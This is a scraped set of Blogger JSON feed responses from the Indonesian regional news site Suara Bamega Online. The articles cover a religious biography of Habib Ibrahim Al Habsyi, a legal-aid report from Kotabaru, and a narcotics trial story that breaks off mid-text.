2025-2029"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicA-1wux6XOhhJT1PmlZox28MHQ8ORBMkYlv9Si6EyI3NK5A6tNpoOOc_PVm-DqAEZSWccUkFgxdkA_Ug72_1edYc5QCXPDfx0GigdldcribGM5CHAT_7QnDaEsEfz53kU3wHy8MVx4dZiTQZL5nbThraZ8HApzyFpiwCRjqz32DzWyseWUhOxTAfpOBU\/s72-c\/IMG-20250913-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&start-index=2&max-results=1&callback=jQuery1110048842221266686114_1769010846803&_=1769010846805
body_size: 3748
content:
// API callback
jQuery1110048842221266686114_1769010846803({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-21T10:55:04.343+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=1"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11501"},"openSearch$startIndex":{"$t":"2"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2100355082846232547"},"published":{"$t":"2026-01-21T09:39:02.552+08:00"},"updated":{"$t":"2026-01-21T09:39:52.099+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Manaqib Habib Ibrahim bin Umar Al Habsyi Nagara"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4\/s468\/IMG-20260121-WA0000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"468\" data-original-width=\"356\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4\/s320\/IMG-20260121-WA0000.jpg\" width=\"243\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Habib Ibrahim bin Umar Al Habsyi, seorang ulama besar yang berasal dari Hadramaut, Yaman, meninggalkan kisah yang penuh keistimewaan selama hidupnya. Meski sudah sepuh, beliau berpesan tentang ajalnya yang tak lama lagi. Sebelum menghadap Sang Pencipta, Habib Ibrahim berkeinginan pulang ke kampung halamannya di Hadramaut, Yaman. Namun, setibanya di sana, beliau menyadari bahwa sebuah pena yang bukan miliknya terbawa dalam perjalanannya. Hanya karena itu, beliau memutuskan untuk kembali ke Nagara, Kalimantan Selatan, Indonesia, meskipun perjalanannya sangat jauh.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHabib Ibrahim lahir di Tarim, Hadramaut, Yaman, dan dibesarkan dalam lingkungan ilmiah yang mendalam. Beliau menimba ilmu dari sejumlah ulama besar, di antaranya ayahnya, Habib Umar Al Habsyi, serta Habib Ahmad bin Muhsin Al Ahdhar dan lainnya. Habib Ibrahim dikenal memiliki hafalan yang luar biasa, baik dalam Alqur’an maupun hadits, bahkan beliau menguasai 12 ribu matan hadits.\u003C\/p\u003E\u003Cp\u003EPada masa mudanya, beliau mendapat perintah dari guru utama beliau, Habib Ali Al Habsyi, untuk berdakwah di Indonesia. Habib Ibrahim pun memulai perjalanannya ke Indonesia bersama putranya, Habib Muhammad Al Habsyi, dan beberapa murid Habib Ali Al Habsyi. Mereka pertama kali singgah di Ampel, Surabaya, sebelum melanjutkan perjalanan ke Kalimantan Selatan. Di sana, beliau menetap di Nagara, Kabupaten Hulu Sungai Selatan.\u003C\/p\u003E\u003Cp\u003EDi Nagara, Habib Ibrahim mendirikan Masjid Jami Ibrahim di Sungai Mandala, Nagara, serta memimpin berbagai kegiatan dakwah dan pengajaran. Di antaranya, beliau mengajarkan kitab-kitab tasawuf seperti Al-Adzkar karya Imam Nawawi, Syarah Ibnu Qasim, dan Mukhtashar Al Hadhramiyyah. Kesehariannya tidak hanya mengajar tetapi juga membimbing umat melalui majelis dan memberi kontribusi dalam pembangunan masjid.\u003C\/p\u003E\u003Cp\u003EKeilmuan Habib Ibrahim tidak hanya diukur dari hafalan Qur’an dan hadits, tetapi juga dari keistimewaan yang diberikan Tuhan, berupa berbagai keramat. Salah satu kejadian yang terkenal adalah ketika beliau menaiki kendaraan yang mogok karena kehabisan bahan bakar. Meski hal itu tidak masuk akal, beliau menyarankan untuk mengisi kendaraan dengan air, dan kendaraan itu pun bisa berfungsi kembali, membawa beliau melanjutkan perjalanan.\u003C\/p\u003E\u003Cp\u003ECerita lainnya yang dikenal luas adalah ketika Habib Ibrahim menyambut banyak tamu. Meski hanya menggunakan teko kecil, air yang keluar dari teko tersebut tak pernah habis hingga seluruh tamu mendapatkan bagian. Keajaiban-keajaiban ini menunjukkan betapa besar keberkahan yang ada pada beliau.\u003C\/p\u003E\u003Cp\u003ENamun, kisah paling mengesankan adalah keputusan Habib Ibrahim untuk kembali ke Hadramaut hanya untuk mengembalikan pena yang terbawa secara tidak sengaja. Setelah melakukan perjalanan panjang dari Hadramaut ke Nagara, beliau mengembalikan pena tersebut, yang ternyata milik panitia masjid. Tidak lama setelah itu, Habib Ibrahim pun menyadari bahwa ajalnya sudah dekat. Sebelum wafat, beliau telah menunjuk orang-orang yang akan memandikan jenazahnya.\u003C\/p\u003E\u003Cp\u003EPada 14 Safar 1354 H, setelah menunaikan shalat Jumat, Habib Ibrahim menghadap Sang Pencipta, meninggalkan umat yang sangat mencintainya. Kematian beliau meninggalkan banyak kenangan yang tak terlupakan, baik karena ilmu, keramat, maupun kedalaman hatinya yang terus dikenang oleh umat hingga kini.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2100355082846232547\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-habib-ibrahim-bin-umar-al.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2100355082846232547"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2100355082846232547"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-habib-ibrahim-bin-umar-al.html","title":"Manaqib Habib Ibrahim bin Umar Al Habsyi Nagara"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4\/s72-c\/IMG-20260121-WA0000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default/-/HUKUM?alt=json-in-script&max-results=3&callback=jQuery1110048842221266686114_1769010846799&_=1769010846800
body_size: 6495
content:
// API callback
jQuery1110048842221266686114_1769010846799({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-21T10:55:04.343+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/HUKUM?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/search\/label\/HUKUM"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/HUKUM\/-\/HUKUM?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"775"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3262187613059756629"},"published":{"$t":"2025-11-13T11:57:00.001+08:00"},"updated":{"$t":"2025-11-13T11:57:38.812+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HUKUM"}],"title":{"type":"text","$t":"Tenaga Ahli Komisi Hukum DPR RI Dampingi Warga Kotabaru Lapor Balik Dugaan Dokumen Palsu PT STC"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Q0ehGb3f-jdrb8TPjFotldJD9ggVqwF3F-b76GNFNfUipc9mE7YrbF1dPU3-B5gRygCvadu9gyX9tjFlnCJT3L7fh0hVOqLSuuU3gMjgjPQ9uO0OUGHNDjutiCK910l2kkWA2CY0AfbTyayaMjq4mMB0ILC-nV_eUe1y-M5dZPvgL66lAq4LjbR9VD4\/s450\/IMG-20251113-WA0008(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"360\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Q0ehGb3f-jdrb8TPjFotldJD9ggVqwF3F-b76GNFNfUipc9mE7YrbF1dPU3-B5gRygCvadu9gyX9tjFlnCJT3L7fh0hVOqLSuuU3gMjgjPQ9uO0OUGHNDjutiCK910l2kkWA2CY0AfbTyayaMjq4mMB0ILC-nV_eUe1y-M5dZPvgL66lAq4LjbR9VD4\/s320\/IMG-20251113-WA0008(1).jpg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Dua tenaga ahli dari Dr. Bob Hasan, S.H., M.H., Ketua Badan Legislasi (Baleg) DPR RI sekaligus Anggota Komisi III DPR RI, turun langsung ke Kabupaten Kotabaru, Kalimantan Selatan, untuk memberikan pendampingan hukum kepada masyarakat kecil yang tengah berhadapan dengan persoalan lahan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKehadiran Saaqib Faiz Baarffan, S.H., M.H., dan Yudi Rijali Muslim, S.H., M.H., menjadi perhatian publik setelah keduanya mendampingi dua warga Kotabaru dalam pelaporan dugaan tindak pidana pemalsuan dokumen ke Polres Kotabaru, Rabu (12\/11\/2025) sekitar pukul 11.30 WITA.\u003C\/p\u003E\u003Cp\u003ELaporan tersebut diduga terkait dengan dokumen kepemilikan lahan yang digunakan oleh pihak PT STC, yang menurut warga, tidak sesuai dengan fakta di lapangan.\u003C\/p\u003E\u003Cp\u003EPara tenaga ahli menyatakan bahwa langkah hukum ini merupakan bentuk perlindungan terhadap hak-hak masyarakat kecil agar tidak dirugikan oleh praktik-praktik yang melanggar hukum.\u003C\/p\u003E\u003Cp\u003E“Negara harus hadir untuk melindungi rakyatnya, terutama masyarakat kecil yang kerap menjadi korban dalam persoalan agraria,” ujar Saaqib Faiz Baarffan usai pelaporan di Mapolres Kotabaru.\u003C\/p\u003E\u003Cp\u003ESementara itu, Yudi Rijali Muslim menambahkan bahwa laporan ini menjadi pintu masuk bagi penegakan hukum yang lebih transparan dan berkeadilan di daerah.\u003C\/p\u003E\u003Cp\u003E“Kami mendukung penuh proses hukum yang profesional dan objektif. Semua pihak harus diberi kesempatan yang sama di hadapan hukum,” tegasnya.\u003C\/p\u003E\u003Cp\u003EKasus ini kini dalam tahap pemeriksaan awal oleh penyidik Polres Kotabaru. Masyarakat berharap agar penanganan laporan berjalan transparan, adil, dan tidak memihak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3262187613059756629\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/11\/tenaga-ahli-komisi-hukum-dpr-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3262187613059756629"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3262187613059756629"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/11\/tenaga-ahli-komisi-hukum-dpr-ri.html","title":"Tenaga Ahli Komisi Hukum DPR RI Dampingi Warga Kotabaru Lapor Balik Dugaan Dokumen Palsu PT STC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Q0ehGb3f-jdrb8TPjFotldJD9ggVqwF3F-b76GNFNfUipc9mE7YrbF1dPU3-B5gRygCvadu9gyX9tjFlnCJT3L7fh0hVOqLSuuU3gMjgjPQ9uO0OUGHNDjutiCK910l2kkWA2CY0AfbTyayaMjq4mMB0ILC-nV_eUe1y-M5dZPvgL66lAq4LjbR9VD4\/s72-c\/IMG-20251113-WA0008(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5700428460856935125"},"published":{"$t":"2025-10-16T11:18:00.001+08:00"},"updated":{"$t":"2025-10-16T11:18:10.157+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HUKUM"}],"title":{"type":"text","$t":"Sidang Narkoba di PN Kotabaru, Hakim Diminta Bebaskan Terdakwa Ali Speed"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCJtj9P4O_EZZasM-uOSAYd1L0-HsPcwmBmm7Ue0FM0izhOdtY4X8P3LKKS6sHw-tFcPxct16MN2zhfgVGnlybXNsgYelOrXj5F4jI8hNlxldJk_nopPLCIsikFxSDnEp4Q6dgoXBmekS5yIxxL-rl2RZvqgSQJwUZ6Foi4jpY5c1ceEHNJ0kC1rCTe9g\/s642\/IMG-20251016-WA0006.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"642\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCJtj9P4O_EZZasM-uOSAYd1L0-HsPcwmBmm7Ue0FM0izhOdtY4X8P3LKKS6sHw-tFcPxct16MN2zhfgVGnlybXNsgYelOrXj5F4jI8hNlxldJk_nopPLCIsikFxSDnEp4Q6dgoXBmekS5yIxxL-rl2RZvqgSQJwUZ6Foi4jpY5c1ceEHNJ0kC1rCTe9g\/s320\/IMG-20251016-WA0006.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Kotabaru. Pengadilan Negeri (PN) Kotabaru kembali menggelar sidang perkara narkotika dengan terdakwa Alimullah alias Ali Sepit, Rabu (15\/10\/2025). Sidang perkara nomor 119\/Pid.Sus\/2025\/PN Ktb tersebut kini telah memasuki tahap pembuktian.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMajelis hakim diketuai Wilmar Ibni Rusydan, S.H., M.H., dengan hakim anggota Agung Satrio Wibowo, S.H. dan Anggita Sabrina, S.H. Terdakwa hadir didampingi tim penasihat hukum dari Kantor Advokat Badrul Ain Sanusi Al-Afif (BASA \u0026amp; REKAN), sementara pihak Jaksa Penuntut Umum (JPU) diwakili Firnanda Pramudya, Irfan Hidayat Indra Pradhana, dan Ketut.\u003C\/p\u003E\u003Cp\u003EKasus ini bermula dari penangkapan M. Nafiah alias Arul Bedu, yang tertangkap tangan membawa sabu seberat 25,10 gram. Dari hasil pengembangan, jaringan peredaran narkoba itu diduga melibatkan sejumlah nama, yakni Riduansyah, Adnan, dan Faisal. Namun, ketiganya dilaporkan meninggal dunia saat dikejar polisi di Sungai Desa Saring, Kabupaten Tanah Bumbu.\u003C\/p\u003E\u003Cp\u003EJPU mendakwa Alimullah dengan Pasal 114 ayat (2) subsider Pasal 112 ayat (2) UU Nomor 35 Tahun 2009 tentang Narkotika, dengan ancaman pidana berat.\u003C\/p\u003E\u003Cp\u003EPembuktian Dianggap Lemah dan Sarat Kejanggalan\u003C\/p\u003E\u003Cp\u003EDalam sidang pembuktian, dihadirkan dua saksi dari Polres Kotabaru, Isnadi, S.H. dan Jonathan, serta satu saksi utama, M. Nafiah alias Arul Bedu. Para saksi memberikan keterangan mengenai kronologi penangkapan, penyitaan barang bukti, hingga dugaan alur distribusi sabu yang menyeret terdakwa ke meja hijau.\u003C\/p\u003E\u003Cp\u003ENamun, kuasa hukum terdakwa M. Hafidz Halim, S.H. alias Bang Naga menilai banyak kejanggalan dan kontradiksi dalam kesaksian para saksi.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Banyak perbedaan antara keterangan di BAP dan di persidangan. Ada pula orang yang sudah meninggal tapi disebut seolah sempat diperiksa dan disita barang buktinya. Bahkan ada barang bukti yang disebut disita di PN Kotabaru, padahal kejadiannya di Batulicin,” tegas Hafidz.\u003C\/p\u003E\u003Cp\u003EIa juga menyoroti fakta bahwa saksi utama, M. Nafiah, mengaku tidak mengenal maupun berkomunikasi dengan Alimullah, melainkan hanya dengan Riduansyah dan Udin.\u003C\/p\u003E\u003Cp\u003ENomor Telepon Masih Aktif, Hakim Minta Pembuktian Objektif\u003C\/p\u003E\u003Cp\u003EPersidangan sempat diwarnai kejutan ketika tim kuasa hukum menghubungi nomor telepon yang tercantum dalam berkas perkara. Nomor tersebut masih aktif, dan pemiliknya mengaku bernama Ali Sepit, namun bukan terdakwa yang sedang disidang.\u003C\/p\u003E\u003Cp\u003E“Hal ini menimbulkan tanda tanya besar — apakah orang yang mengangkat telepon itu orang yang sama dengan yang dimaksud dalam berkas perkara? Lalu bagaimana dengan nasib Alimullah yang kini didakwa?” ujar Hafidz.\u003C\/p\u003E\u003Cp\u003ETim pembela menilai pembuktian jaksa sangat lemah, dan majelis hakim diminta membebaskan terdakwa secara murni.\u003C\/p\u003E\u003Cp\u003E\"Majelis hakim harus objektif. Berdasarkan fakta di persidangan, klien kami layak dibebaskan karena dakwaan tidak terbukti,” tegas Hafidz Halim.\u003C\/p\u003E\u003Cp\u003EMajelis hakim pun menyatakan sidang akan dilanjutkan pada Rabu, 22 Oktober 2025, dengan agenda pemeriksaan 